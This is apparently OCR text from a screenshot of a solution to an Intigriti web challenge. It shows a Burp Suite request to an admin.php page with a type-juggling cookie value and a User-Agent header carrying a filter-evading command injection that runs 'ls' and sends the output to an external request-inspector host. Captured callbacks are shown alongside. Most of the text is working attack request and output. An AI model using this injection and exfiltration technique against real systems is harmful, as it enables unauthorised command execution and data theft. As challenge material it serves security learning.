 Request Inspector
2023-04-29T23:07:01+02:00 - Welcome - Inspect url: https://reques
Generate Test Events
2023-04-29T23:09:34+02:00 - from:
GET /inspect/ /admin.php HTTP/1.1
requestinspector.com
User-Agent: curl/7.74.0
Accept: */*
Accept-Encoding: gzip
2023-04-29T23:09:24+02:00 - from
GET /inspect/ / HTTP/1.1
requestinspector.com
Accept: */*
Accept-Encoding: gzip
User-Agent: curl/7.74.0
Burp Project Intruder Repeater Window Help Burp Su
Dashboard Target Proxy Intruder Repeater Sequencer Decoder
1 × 2 × 3 × +
Send Cancel < ▼ > ▼ Follow redirection
Request
Pretty Raw Hex \n
1 GET
/e7f717ed-d429-4d00-861d-4137d1ef29az/9709e993-be43-4157-879b-78b647
f15ff7/admin.php HTTP/2
2 Host: challenge-0423.intigriti.io
3 Cookie: username=strange; account_type=QNKCDZO
4 Sec-Ch-Ua: "Chromium";v="112", "Google Chrome";v="112",
"Not:A-Brand";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: $(cur'l'
https://requestinspector.com/inspect/ /$(l'
s')):
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
ge/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate
15 Accept-Language: sv-SE,sv;q=0.9,en-US;q=0.8,en;q=0.7
16
17